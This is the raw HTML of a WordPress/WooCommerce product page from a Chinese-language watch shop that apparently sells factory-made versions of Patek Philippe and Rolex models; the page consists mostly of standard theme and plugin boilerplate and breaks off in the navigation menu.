

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taione-t1.com/product/ppf%E5%BB%A0-patek-philippe-%E7%99%BE%E9%81%94%E7%BF%A1%E9%BA%97-aquanaut%E7%B3%BB%E5%88%97-5067a-%E7%9F%B3%E8%8B%B1%E5%A5%B3%E9%8C%B6/
body_size: 23949
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="zh-TW"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="zh-TW"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>PPF廠 PATEK PHILIPPE 百達翡麗 AQUANAUT系列 5067A 石英女錶 &#8211; Taione</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 資訊提供" href="https://taione-t1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 留言的資訊提供" href="https://taione-t1.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taione-t1.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taione-t1.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://taione-t1.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81588128893' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://taione-t1.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://taione-t1.com/wp-content/themes/rife-free/style.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://taione-t1.com/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.23_1711978159' type='text/css' media='all' />
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/taione-t1.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.6.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://taione-t1.com/wp-json/" /><link rel="alternate" type="application/json" href="https://taione-t1.com/wp-json/wp/v2/product/20700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taione-t1.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://taione-t1.com/product/ppf%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-aquanaut%e7%b3%bb%e5%88%97-5067a-%e7%9f%b3%e8%8b%b1%e5%a5%b3%e9%8c%b6/" />
<link rel='shortlink' href='https://taione-t1.com/?p=20700' />
<link rel="alternate" type="application/json+oembed" href="https://taione-t1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaione-t1.com%2Fproduct%2Fppf%25e5%25bb%25a0-patek-philippe-%25e7%2599%25be%25e9%2581%2594%25e7%25bf%25a1%25e9%25ba%2597-aquanaut%25e7%25b3%25bb%25e5%2588%2597-5067a-%25e7%259f%25b3%25e8%258b%25b1%25e5%25a5%25b3%25e9%258c%25b6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://taione-t1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaione-t1.com%2Fproduct%2Fppf%25e5%25bb%25a0-patek-philippe-%25e7%2599%25be%25e9%2581%2594%25e7%25bf%25a1%25e9%25ba%2597-aquanaut%25e7%25b3%25bb%25e5%2588%2597-5067a-%25e7%259f%25b3%25e8%258b%25b1%25e5%25a5%25b3%25e9%258c%25b6%2F&#038;format=xml" />
<script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700","Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://taione-t1.com/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);
Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
  font-weight:500;
}

.top-menu li a,Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
font-weight:500;
}		</style>
		</head>

<body id="top" class="product-template-default single single-product postid-20700 theme-rife-free woocommerce woocommerce-page woocommerce-no-js side-menu-eff-7 header-horizontal site-layout-full" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
<div id="preloader" class="arcs onReady">
    <div class="preload-content">
        <div class="preloader-animation">				<div class="arc">
					<div class="arc-cube"></div>
				</div>
				</div>
        <a class="skip-preloader a13icon-cross" href="#"></a>
    </div>
</div>
                <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow tools-icons-3 sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://taione-t1.com/" title="Taione" rel="home" itemprop="url"><img src="https://taione-t1.com/wp-content/uploads/2020/04/logo-1.png" alt="Taione" width="1128" height="265" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-main-menu" class="top-menu opener-icons-on"><li id="menu-item-11522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11522 normal-menu"><a href="https://taione-t1.com/"><span>Home</span></a></li>
<li id="menu-item-11532" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11532 normal-menu"><a href="https://taione-t1.com/shop/"><span>商城</span></a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11398 normal-menu"><a><span>所有產品</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-11694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11694"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/"><span>勞力士 ROLEX</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11741"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/"><span>格林尼治型II系列GMT-Master II</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19025"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/"><span>GMT-Master II-N廠</span></a></li>
